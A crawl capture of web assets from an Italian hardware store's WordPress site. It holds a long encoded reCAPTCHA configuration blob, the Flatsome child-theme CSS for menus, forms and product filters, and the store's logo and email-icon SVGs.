csOzw4DDvg3CusKJwqDCqSvDiDTDqMK3KcOwwo5nXcKcecKeMw3CmsOwwq/[base64]/CkjTDs8Ohwr15CgrChcOmCxTDsMKaRsK5enpqUMKGw5HDqcKhGw7Dj8OQwq93d13Dt8ODFAfCisOnSzbDt8K4wrRLwpTCl1fCkyECw6wmG8Kvwrtvw5Y5ccKgYBU/QkRnYMOIRD0sKcOpwp4FVmLChVrCtT0paR4kwrDCjMKGRcK9w4VAGcO8wq4sZEvCnnbCszcMwpx1wqLCvzHCp8Oqw6XDlC/Du0HDrjEFOsOycsK+wqwVT2zDjsKPM8Kbwr/CiS8rw6nDoMKxfHtQwoB8X8Kow597w6jDlhzConnDoXrDqQQfw79QfBjCqW/DocKnw4JKVQ7DqMKWUzUJwpfDmsKRw7jDkBRIbcKZwqxCw4EYG8OqFcOVFsK7woJOPMKbI8OxfcKhwobDl8OMRxlRbHoscRwlwqQ7wqnChcKPOMO/Vy7Cm8KyTxxjQcOHJMKPw6zCjsOeNS50w4/DrRfDgVPDv8O5wrjDtEZgw694dgrCuUbCmsKXwqhPcwkEOkDDtlHDsljCn8KVeMOwwqPCrRV/wpjChcK/[base64]/MztfGEPDqh/Dh8KVOWV2RCp5KmfCpQV4e1QVw7XCpsKrG8K9BiMWw6TDu1rDmDPCp8Okw4jCjhwyN8OLwrQNdcK2ehHDgnLCmMKFwqxfwrPCtUfCpMKrbHUtw4XCmsO4UcOHNcOawrzDqBDCrkhzDB/CjcOKw6fDjsK0IS7DjMK/[base64]/CrsOwDsK2w6J/X2w1JntiwpRMJlLDk8KVPMOAXcKqU8KHwqrDrsOHcFNzFCbCocOMf1zCimDDmVQYw7xOMMOSwph8w4fCtFN2w57DpsKGwptsPMKUw5vChlDDvcK6w5lNBnRVwr3CiMOvwrrCuiV0TFwQOUHCgsKawonCvMOSwrNXw4wrw6PCvMOlw7dLLW/CgX/DpEBLUlnDmcKoPsKAP09xwq7DhGhhdiLCusOjwoc2P8KqYCRUYE1kwrk/wr7CvcOVwrTDoiQnwpHCscOIw6/[base64]/BsO9w5zDqMOswoDClRPDksOnw5BfI8KEU8OMTFDCjzjCtMKHOVLDr8KcN8KyMVbDl8KSCBwuw5/DvsKbOcKYEkrCvD3DvMOwwo/DlWEuIGobwohfwoUCw5DDpgfDqcK7wpnDpDdVKRwIwo4kDFM4eRDCqMOVMMK/JkttQR3DjcKGCG/DvMKMRBrDpMODIcO4wo09wrUhUQ3Dv8Ktwr7CvsKQwrnDo8O7w47CmcOewofCqcOHSMOIThPDsDTCjcORScO/w68YVywTHCrDvlEzdmDClTQhw60LVVZWN8Kywp7Dp8Ocwq/CqG/[base64]/[base64]/CksOMKcKqfScyZcOgwqHCucOIw6vDrMOkwo0wOiDDgSQnw4Ajb8O6wrXDqWfDksK/w5wuw4HCucKqYQbCnsKnw7TCuF4nEzXCr8Oiwr1iJ2NBSsO6w6fCuMO2PFQZwqDCt8Oaw4bCt8KKwoU0AMO6ZcOxw7gjw7PDpXpART5kFMOaWXPCn8Oyd0Zew4bCvsKnw7xpCx7CpibCrsO3CsO/dkPCv05Ew6AMEXHDgsOyecKRWWxEfMK7MEJKwqAcw7LCmMOVYTnCi1Rjw4jDgsODw6QFwp3CtMO6wqzDqEnDnQVRwqfDvsO8w58CG3pNw4dCw748w6PCnH50d3/Cq2HCiiZhewRuM8KpXjgXw5hxLgkkSxDDnkQjwoTDgcKYw6UCMibDqGMCwosLw5jCiQNmAcKQcAd0wrV8OMOqw5IYw4bChVs6wprDgMOmPwDDnS7DkEI9wqMTDcKsw4Q8wr/CncOCw5XCuhh9fMOaccOOMg3Cvh7DvMOPwoBDW8OwwrJoFsOVw4F5wrgGJMKRGjnDvErCssKpCC8Qw7MdGS3CqBxqwp/CmMOfQsKIH8OXIMKKwpLCtsODwoBDwoJaaTnDtHRQXWNNw51hY8KhwoRUwqLDjhs7OMOvOwNvGsObwoDDhi5Pw5dpHkvDowjCoArDqkbDkcKMMsKRw7A4Hi5SwoN8w5RCwrJdZG/Cp8O3EQfDtxRmUcOMw6/DoCIGUGHChnvCpsOIwqR8wpEkCmlmfcKHw4ZAw5Vfwp5rfyRGE8O7wpcSw6fDsMKOcsOfU1skRMOwOk5oVBjCksKOE8OuQsOrdcKpwr/[base64]/CojQnecKyb8O0OsODY2ISEMOvBQ99w6F1wodICMKDwrnCr8K0f8OTw5TDvHp+PHrCpVbDk8O8anHCuMOyYCdHI8OUwo8kGkbDuFXDpDPDicKJUXvCosO+w7ouKjpACAPCo1/CpMOVMyJpw7VSIgvDlcKzw5ABw6Q7ZcKnw5oIwojCgsO7w4oJK2ZTfS/DssKlOwLCksOww53CnsK7wos1LsO4UGlAUjnDg8OZwp9xKjnCkMOgwohCRCxmwo0WOUTDnkvCqxQGw7rDpjDDo8KKC8OHw4oJwpNRBToJHhhxw4PCrU5PwrTDpRnCvzg/[base64]/wp/DgCTCr8OKwqIgw63Dk8OOM8OCdsKkJyLCknU7wrbCjMKgwoTDjcO7QcOxJjlAwos5GBnDusOTwpU/w4nDrHDCoW/Ck8OzJcOow5sAwo9lUFLDtVjCmhQUUwzCllfDgMKwISzDu3x0w6/CncOtw7jDjTZjw5wSFV/DnnZ7w4DDqcKUBMO+PH4WG0HDp3jCi8OBw7jDlsOPwqXCp8KMwqNZwrbCusK6cEM0wrAVw6LCsUjDkMK/w5N4QsODw5caM8Ksw51Mw6YoCn/[base64]/w4JKw5YIwrbDl8ODw7ktw6/DmWM7w61RZMKBIijDiAUHw78DwqVlegbDpg0hwqUwa8OCwqULD8O7woMNwqJmKMOGAmkCCMOCHMK+Qhsow65FXD/Dv8KVEsOgwqHCvSrDhE/Ct8Ofw7zDolREUsOGw6zCusOUSMOJwq1kwqDDjsOMbMK+bcO9w47Di8OWFk0dwqYJYcKBA8OtwrPDuMKbEh5ZGsKLSMO+w69Vw6nDjMOhecKpK8K0W3PDmMKJw69NYMKZFQJPK8Odw58HwqMoZ8ODPsKJwo5dw79Fw5HClsO/[base64]/MSBgTsO0YTYywqBeL183w5kUwq9KdgcbEFpSwrjDmHzDj3DDhcOQwrI/wpjCihDDncODanrDuB1KwrLCpmVAYDHDnClIw6HCp2Q8wpbCoMOAw4XDpgfClzPChiV6ZwATw6HCqzZDwqXCnMOjwqbDuV4/woE2FRbChSJMwqLCqcONLyjCscO1Yg/CsQvCl8Ouw5zClMOywq3Ds8OoVHPCmsKAIjRuDsKbwq/[base64]/wrPCgsObw5XCqzHDrMOfw48/wqDDgMKKw5N1AwbDicKKcMK6GsKiQ8KVCcK6acKtYgFDQUfClWHCusOPVHjChcO2w63ClsOBw6LCugHCngkUw4jCl10qWB7DuWQKw5vCp2PCikQFewDDtQl9EMKDw6U6FQ7CrsO6IMOWw4PCj8KAwp/CrsOfw6Qxwrtdw5PCmQI3FWtzOcOAwpcSwohjwoMvw7PCusOIP8OZLcOgeAF3THNDwr4BCsOwFMOCUsKEw74zw7Bzw7XCkEoNY8Kkw7TDmcK7w54Lwq/CsA7DhsOEQMK6DEcUbXDCrsO3woXDssKfwrXCrgDChHYxwrxFUcK6woLCuS3CgsKXNcKMBxbCkMO+YHolwo7DlMKSHFTCmTJjwrTDuwd/NFt4RGJMwrg+TA52wqrCrihGL0HDklrCtMOewolsw6jDrsOqGMOcw4U/[base64]/CqMOawq41OcK+B2rCtcKPwpLCunB+A8ODcSbDjyXCosOqHD0dw5NBF8O9wpzCh2BXUXFuwrbCqCDDucKyw7/DqBTCjsOBJRXDqyA2w7dDw4TClUzCtsOrwozCgMOPNmQ7AcOIQHEWw67DncOmeQEBw6cLwpDCq8KGeXIpBsKMwpEBPsKfEgwDw6fDlcOowrBtUcOjQcKCwqI/wq4LbMOhwpgpw6XCqcKhP27CvsO+w7dGw5M8w5DCoMKld2JJK8KOCMKDCijDvC3DvcOnwogMwo09woXCvEs+dnbCr8KrwrzDncKAw6DCgC8CBX4sw6AFw4nDoG5fAyDCr1TDm8O2w4bDiTzCvMOAEmzCsMO/XxnDq8OKw5IvVMO6w5zCuHXDksORM8KAesO4wobDkxTDjsKXQMOJwq/DpgVSwpNNWMOgw4jDlGplw4EwwrrCrB/[base64]/F8OMJsOXw7AIWMOlFMKzJ8OrEU/DrG3Ck07CmcOQITfCtsK9XX/CpMO4CsKhYsK2PcO0wrHDrCzDlsOHwqkNNsKLKcOHO3VUfsOfw5XCr8O6w5A7woHCsx/[base64]/CqsOdwp/DiRchwoozb8OQwrPDq8KTe8OJwpF8w4/ClgIhNXNSCFBtYWnCuMOnw69HXFTCosODOCrDh2ZQwrzCm8KlwoDDqcOvQCImDDdYCQsuYF7DkcOMAwdawq7DoTjCqcO9F2UKw6cBwqgAwp3Co8KWwoR7bQcNN8OBfHZrw5MnIMOaAkjDq8Oiw7VOw6PDtsOCasKhwpTCrkzCqXhmwo3DvMKNw7TDr0vCj8Kjwp/[base64]/[base64]/[base64]/w5XDv8Oqw4JAw7LDsAsIw5vCu8OSSMKxwogcwp3DgQ3DkcOIIAZ0GMKUwqhIRnI8w4EDNREzEMO7WMOEw5/CgMOjEh5gJi8PecKJw6V2w7N/OC7Diz05w4nDrzI7w6QBw53CoX0HZVnDmsOaw55qAMO0wpTDvW/Dj8OfwpPDjsO+FsOkw4LCvEo9wr1FAcKLw4/DrcO2MWYqw5jDnEfCucOyJh3DjsOjwpDDisOZw7fCnRbDmcOEwp7CsWsmN1MRVxxTCMKLGUkQUyhUBijCvArDrkZMw4nDuRMYesOgw7gxwp7CswfDrV/DvsKvwp0+NFEMZsOPUFzDm8KOBFzDkMKGw4lWwpJyRcOAw5VlVMKvaC53dMOLwpXDlDJmw7vCpRjDo2zCqmjDgsOmwpZ9w5/[base64]/Dik3DmMOXwo3DpivCnB3DksOiY8OOO8Kbwq4Aw7FWM8OUw48CZ8K8w6x1wpjCsmLDpEZqRiPDiBpnLsKLwrTDscOZfVzDsX1gwpJgw4gRwr/DjDAyaS7DtcOFwolewpvDhcKTwoRESQs8wpXDl8OCw47CrcK/wqcTX8Ksw5fDt8KlTsO0KMKEKSVTBcOmwpXCj0MqwqvDo34dw71Gw4LDgRJiS8OaIcK6QMOXZMO7w4cnLsObCA3DvMOuKMKfw7YGbGHDs8Kgw6jDogLCsnAgSihQAXlzwpfCuk3CqiXDqMKiB1LDgj/[base64]/DkShHX8KaVmcCw4DDkDfDr8Kyw40Jw6sTPsK5V1XCn8KJwqh9ckzDhcKzSAfDvMKTRcK2wqbCgRcswpzCrloew5UiC8KxNE/CnlbCoj7Ch8K3GcOBwps3U8O0FMOGMcOZLsOeW1rCoDNUV8KnR8K5VRZ3wrHDqMOwwpoCAsOgUnXDusOPw6/DsHcbScObw7Nuwp85w6PChl87GsKcwqFANMO4wqcvSkcIw5nDm8KDGcK/wrvDicOeDcOWAwzDucO+wpQIwrTDmcKqwqzDncKjQsOrJl4iw7o5bMKSfMO1Shsgwrd/Mw/Dk2USZHMIwobCkMKFwociwq/Dr8OgSgPCjwLCrMKuOcOww5nCiE7Co8OnHsOvMMONS1h0w7kHbsKTEcONG8Kyw7DDugnDhMKaw4VvEsKzC0rDpB93w58CW8K6PCZdYsOwwqpEcATCp2/[base64]/DhcOUbkg0YR8xw7IwBjVOecO+XFZXElwmLyZkIsOAA8O/EMOcAcK0wqZoE8OIJ8O0LU/DlcKAFCPCly3DoMO6bcOhe2dLUcKIQRHDjsOuOcOmwpxXYsO4ZmzCsWARZcOGwrbDvH3DpMK/TAwdBQrCgzMMw6AbecOpw7HDlhBmwpgswrfDjyPCu1fCvGXCtsKGwp9zFMKkB8K7w4Vxwp/Dgk/DqcKRwofDhMOcD8K+ecOKIWwwwrzCrhnDmh/DlXxIw4NewrnCvMOOw7dENMKZQsO2w4LDrsKwc8K8wpXCjFfCiVjCviPCqx52wpt3eMKXwrdPUEx7wrfDtAVpGWbCnCbDt8OOMkguw7/[base64]/[base64]/Cv8Oqw4nDncK5ScKvSDfChcOUw7DCgDnDrRzDpcKow7jDmDBOw6IYw7hcwqPDtcK/ICFceVzDmcKEHXPChcKcw4bCm3kqw4jCjA7DgMKkwrPCqFPCoDQ9AV01wqrDn0HCuWNjVsOJwo8sFzjCqQ0hUcKxw4/DuBZ5wr/[base64]/CvwQWw6NwwpZPLjLDiMKxLXsyNRpyw7zCvh1Tw5XDuMKzXXbDpcKiwqzDiEnDrzzCocKSwqfDhsKYw70bMcOgwrbCsBnCph3CrCLDsiZdw4pbw6zDpkrDrTY6XsKzQ8Opw7xAw5BPAlvCvRdkwppNAMKjKyFtw48cwoZjwqRww7DDp8OUw4vDrsKPwqAqw6pyw4/DlcKUWiTClsOxYw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vhA6hGQV3u5M8eVnhbi0DkjYnJWliFUG9/hJRVcv4wo\\u003d\x22,1,0,null,1,1768897924121,0,0,[128,144,182,97],null,[36,50,18,161,4],\x22RC-kSVrVFVhihPtgw\x22,null,null,null,null,null,\x220dAFcWeA4m2yKxLWIf7fwbg4fSVX8beDnvtzW29BAygGxLVNh0gv-X4WbICjIVbZ9VcoxkJCO2SX1oJ0mDaaWHVgynTozUVU08Wg\x22,1768980724031]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 685
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

/* Top Bar */
#top-bar-contatti a {
  margin-right: 50px;
  font-size: 12px;
  color: #fff;
}
#top-bar-contatti a img {
      margin-right: 10px;
}

/* Menu utente */
.header-nav .nav-dropdown .woocommerce-MyAccount-navigation-link--downloads, .dashboard-links .woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}


/* Plugin: CF7 */
#modulo-newsletter input[type="email"]{
    background: #fff !important;
    color: #000!important;
    margin-bottom: 20px;
}
#modulo-newsletter ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000;
}
#modulo-newsletter ::-moz-placeholder { /* Firefox 19+ */
  color: #000;
}
#modulo-newsletter :-ms-input-placeholder { /* IE 10+ */
  color: #000;
}
#modulo-newsletter :-moz-placeholder { /* Firefox 18- */
  color: #000;
}

#modulo-contatti input[type="email"], #modulo-contatti input[type="text"], #modulo-contatti textarea {
    margin-bottom:10px;
}

/* Form di ricerca prodotti */
.aws-container .aws-search-form .aws-wrapper {
    width: 350px !important;
}
.aws-container .aws-search-form .aws-form-btn {
  background: #8cb811 !important;
}
.aws-container .aws-search-form .aws-search-btn_icon {
    color: #fff !important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

	.aws-container .aws-search-form {
		width: 80%;
	}
	
	.woof_price2_search_container { display: none;}

}

/* Filtro prodotti */
.woof_container h4, .woof-h4 {
    text-transform: uppercase !important;
    font-size: 12px !important;
    font-weight: bold;
}
.woof_list label {
    font-size: 12px !important;
    font-weight: 100 !important;
    width: 80% !important;
    height: 22px;
    overflow: hidden;
    margin-left: 0px;
    top: -6px;
    position: relative;
    text-transform: uppercase;
}
.woof_list_checkbox input[type='checkbox'] {
    margin-right: 0px !important;
}
.chosen-container-single .chosen-single {
    border-radius: 0px;
    background: #fff;
    border: solid 3px #efefef;
    height: 38px !important;
    padding: 4px 0px 0px 10px;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    position: relative;
    top: 4px;
}
.woof_list li {
  height: 20px !important;
}
.woof_container_inner {
    border-bottom: dashed 1px #ccc;
    padding-bottom: 10px;
}
/*
.woof_container_product_cat .woof_block_html_items {
  height: 230px;
}
*/
.woof_container_product_cat .woof_childs_list {
    top: -21px;
    position: relative;
}
.woof_childs_list {
    display: none !important;
}
.woof_products_top_panel, .woof_show_auto_form{
    display: none !important;
}

/* Nasconde i prodotti dal loop prodotti */
/*.post-45445 {
    display: none !important;
}*/

.grecaptcha-badge {
	display: none !important;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg
body_size: 2280
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 841.89 178.57"><title>Tavola disegno 1</title><path d="M13.9,98.51V19H46.59V29H28.42V52.18H43.25V62.29H28.42V98.51Z"/><path d="M59.05,98.51V19H92.43V29.21H73.58V52.08H88.41V62.19H73.58V88.5h19v10Z"/><path d="M106,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.64,15.64,0,0,1,8.44,6.53C149,30.52,150,34.7,150,40a38.41,38.41,0,0,1-.89,8.63,16.51,16.51,0,0,1-3,6.53,13.54,13.54,0,0,1-5.84,4.17l11.09,39.17H136.8l-9.62-36.42h-6.67V98.51ZM120.51,53H125a15.45,15.45,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.74-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M165.76,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.61,15.61,0,0,1,8.44,6.53c1.93,3.08,2.9,7.26,2.9,12.57a39,39,0,0,1-.88,8.63,16.38,16.38,0,0,1-3,6.53A13.48,13.48,0,0,1,200,59.34l11.09,39.17H196.58L187,62.09h-6.67V98.51ZM180.29,53h4.51a15.42,15.42,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.73-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M221.72,98.51,237.62,19h15.51L269,98.51H255.58l-3.14-18.35H238.6l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M281.69,98.51,283.07,19h15l11.29,55.07L321.16,19h14.53l1.47,79.51h-10.8l-1.18-55.26L313.89,98.51h-8.73L293.67,43.05l-1.08,55.46Z"/><path d="M353.26,98.51V19h33.38V29.21H367.79V52.08h14.82V62.19H367.79V88.5h19v10Z"/><path d="M400.18,98.51V19H410.3l19.33,45.35V19h12V98.51H432L412.55,51V98.51Z"/><path d="M466.54,98.51V29.7H453.88V19h39.66V29.7H481.07V98.51Z"/><path d="M499.73,98.51,515.63,19h15.51L547,98.51H533.59l-3.14-18.35H516.61l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M588.27,98.51V19h19.54a43.13,43.13,0,0,1,9.57,1,19.28,19.28,0,0,1,7.36,3.29,14.78,14.78,0,0,1,4.76,6.23,25.39,25.39,0,0,1,1.67,9.92,23,23,0,0,1-1.32,8.24A12.53,12.53,0,0,1,626,53.11a14.2,14.2,0,0,1-6.38,2.7,16.49,16.49,0,0,1,7.8,3.29A15.09,15.09,0,0,1,632,65.63a27.63,27.63,0,0,1,1.52,9.72,32.44,32.44,0,0,1-1.43,10.06,18.35,18.35,0,0,1-4.22,7.26,17.6,17.6,0,0,1-7,4.37,29.34,29.34,0,0,1-9.76,1.47Zm14.53-47h4.91a14.19,14.19,0,0,0,6.67-1.27,6.85,6.85,0,0,0,3.29-3.93,20.14,20.14,0,0,0,.94-6.68,12.48,12.48,0,0,0-1.43-6.53,7.21,7.21,0,0,0-4.27-3.14,26.64,26.64,0,0,0-7.26-.83H602.8Zm0,36.81h5.5q6.57,0,8.93-3.19t2.36-9.86a22.6,22.6,0,0,0-1.13-7.81A8.31,8.31,0,0,0,614.73,63a14,14,0,0,0-6.92-1.48h-5Z"/><path d="M669.46,99.59q-8.44,0-13.45-3.14a17.33,17.33,0,0,1-7.17-9,40.5,40.5,0,0,1-2.16-13.94V43.74a39.28,39.28,0,0,1,2.16-13.8A16.9,16.9,0,0,1,656,21.16q5-3,13.45-3.05c5.75,0,10.29,1,13.59,3.05a17.18,17.18,0,0,1,7.17,8.78,38.55,38.55,0,0,1,2.21,13.8V73.58a39,39,0,0,1-2.21,13.79,17.87,17.87,0,0,1-7.17,9C679.75,98.53,675.21,99.59,669.46,99.59Zm0-10.7q3.63,0,5.35-1.57a7.87,7.87,0,0,0,2.3-4.32,28.1,28.1,0,0,0,.59-6V40.4a27.26,27.26,0,0,0-.59-6,7.56,7.56,0,0,0-2.3-4.17c-1.15-1-2.93-1.52-5.35-1.52a7.75,7.75,0,0,0-5.21,1.52,7.38,7.38,0,0,0-2.35,4.17,27.88,27.88,0,0,0-.59,6V77a31.09,31.09,0,0,0,.54,6,7.51,7.51,0,0,0,2.3,4.32A7.78,7.78,0,0,0,669.46,88.89Z"/><path d="M728.06,99.59a23.51,23.51,0,0,1-12-2.79,17.61,17.61,0,0,1-7.27-8.2,35.2,35.2,0,0,1-2.75-13.25l12.47-2.46A38.6,38.6,0,0,0,719.67,81a11.75,11.75,0,0,0,2.85,5.45,6.82,6.82,0,0,0,5.05,1.91q3.54,0,5-2.11a9.13,9.13,0,0,0,1.47-5.35,14.48,14.48,0,0,0-2.36-8.54,36.61,36.61,0,0,0-6.28-6.67l-10-8.84a30,30,0,0,1-6.73-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.5-14.53t15-5.11A22.32,22.32,0,0,1,736,19.83,14.91,14.91,0,0,1,742,24.59a21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.36,2.16a42.5,42.5,0,0,0-.84-6.67,9.35,9.35,0,0,0-2.26-4.62,6.34,6.34,0,0,0-4.76-1.67,6.05,6.05,0,0,0-5,2.11,8.09,8.09,0,0,0-1.71,5.26,12,12,0,0,0,1.67,6.62,25.5,25.5,0,0,0,4.81,5.35L736.11,57a41,41,0,0,1,8.39,9.67A24.62,24.62,0,0,1,748,80.06a20.16,20.16,0,0,1-2.5,10.11,18,18,0,0,1-7,6.92A21.05,21.05,0,0,1,728.06,99.59Z"/><path d="M780.68,99.59a23.57,23.57,0,0,1-12-2.79,17.65,17.65,0,0,1-7.26-8.2,35,35,0,0,1-2.75-13.25l12.47-2.46A38,38,0,0,0,772.29,81a11.83,11.83,0,0,0,2.84,5.45,6.86,6.86,0,0,0,5.06,1.91q3.52,0,5-2.11a9.06,9.06,0,0,0,1.48-5.35,14.48,14.48,0,0,0-2.36-8.54A37,37,0,0,0,778,65.73l-10-8.84a30.12,30.12,0,0,1-6.72-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.49-14.53t15-5.11a22.4,22.4,0,0,1,9.33,1.72,14.91,14.91,0,0,1,5.94,4.76,21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.37,2.16A42.57,42.57,0,0,0,786,35.2a9.35,9.35,0,0,0-2.26-4.62A6.35,6.35,0,0,0,779,28.91a6.05,6.05,0,0,0-5,2.11,8.1,8.1,0,0,0-1.72,5.26A12.06,12.06,0,0,0,774,42.9a26.08,26.08,0,0,0,4.81,5.35L788.73,57a41,41,0,0,1,8.39,9.67,24.71,24.71,0,0,1,3.49,13.4,20.16,20.16,0,0,1-2.51,10.11,18,18,0,0,1-7,6.92A21,21,0,0,1,780.68,99.59Z"/><path d="M813.66,98.51V19H828V98.51Z"/><path d="M323.1,157.62a13.21,13.21,0,0,1-4.23,8.84q-3.56,3.12-9.46,3.12A12.72,12.72,0,0,1,299.15,165q-3.86-4.59-3.85-12.28v-3.47a20.58,20.58,0,0,1,1.8-8.86,13.35,13.35,0,0,1,5.09-5.86,14.16,14.16,0,0,1,7.64-2.05,13.06,13.06,0,0,1,9.23,3.21,13.47,13.47,0,0,1,4,8.89h-4.79q-.62-4.32-2.69-6.27a8.15,8.15,0,0,0-5.79-1.94,8.51,8.51,0,0,0-7.15,3.38q-2.6,3.38-2.6,9.61v3.5q0,5.88,2.46,9.36a8,8,0,0,0,6.87,3.47,9.15,9.15,0,0,0,6.09-1.8q2.12-1.78,2.81-6.26Z"/><path d="M359.92,152.19a22.3,22.3,0,0,1-1.79,9.26,13.47,13.47,0,0,1-5.06,6,14,14,0,0,1-20.32-6,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.5,13.5,0,0,1,5.09,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a9.17,9.17,0,0,0-14.32,0q-2.59,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.52-3.36,2.6-9.63Z"/><path d="M369.6,169.08V133h10.2a16.38,16.38,0,0,1,8.33,2.08,14.07,14.07,0,0,1,5.6,5.93,19.24,19.24,0,0,1,2,8.83v2.3a19.43,19.43,0,0,1-2,9,13.83,13.83,0,0,1-5.63,5.9,17.46,17.46,0,0,1-8.52,2.11Zm4.77-32.22v28.33h5q5.5,0,8.57-3.43T391,152v-2.11q0-6.15-2.89-9.57a10.3,10.3,0,0,0-8.2-3.46Z"/><path d="M433.24,152.19a22.3,22.3,0,0,1-1.79,9.26,13.53,13.53,0,0,1-5.06,6,14,14,0,0,1-20.33-6,21.46,21.46,0,0,1-1.87-9v-2.6A22.07,22.07,0,0,1,406,140.7a13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.45,13.45,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a8.52,8.52,0,0,0-7.22-3.44,8.43,8.43,0,0,0-7.11,3.44q-2.58,3.44-2.66,9.53v2.66q0,6.23,2.61,9.78a9.17,9.17,0,0,0,14.35.2q2.53-3.36,2.61-9.63Z"/><path d="M469.58,164.34a10.88,10.88,0,0,1-5.12,3.93,20.63,20.63,0,0,1-7.65,1.31,14.86,14.86,0,0,1-7.84-2.07,13.8,13.8,0,0,1-5.29-5.9,20.37,20.37,0,0,1-1.93-8.85v-3.15q0-8.16,3.81-12.65t10.7-4.49a13.71,13.71,0,0,1,9.11,2.89,12.62,12.62,0,0,1,4.21,8.2h-4.76q-1.33-7.2-8.53-7.2a8.46,8.46,0,0,0-7.26,3.37q-2.46,3.36-2.49,9.74v3q0,6.07,2.78,9.66a9,9,0,0,0,7.51,3.59,16.83,16.83,0,0,0,4.69-.59,7.33,7.33,0,0,0,3.33-2V155h-8.36V151.1h13.09Z"/><path d="M507.82,169.08H503l-18.18-27.83v27.83h-4.79V133h4.79l18.23,27.95V133h4.74Z"/><path d="M546.59,152.19a22.3,22.3,0,0,1-1.78,9.26,13.6,13.6,0,0,1-5.06,6,13.94,13.94,0,0,1-7.64,2.09,13.48,13.48,0,0,1-12.69-8.08,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.51,13.51,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.78,9.27Zm-4.74-2.33q0-6.44-2.58-9.86A9.17,9.17,0,0,0,525,140q-2.6,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.54-3.36,2.6-9.63Z"/><rect x="589.24" y="152.93" width="239.72" height="6"/><rect x="14.86" y="152.93" width="239.72" height="6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg
body_size: -157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">
  <path id="Icon_material-email" data-name="Icon material-email" d="M21,6H5A2,2,0,0,0,3.01,8L3,20a2.006,2.006,0,0,0,2,2H21a2.006,2.006,0,0,0,2-2V8A2.006,2.006,0,0,0,21,6Zm0,4-8,5L5,10V8l8,5,8-5Z" transform="translate(-3 -6)" fill="#fff"/>
</svg>
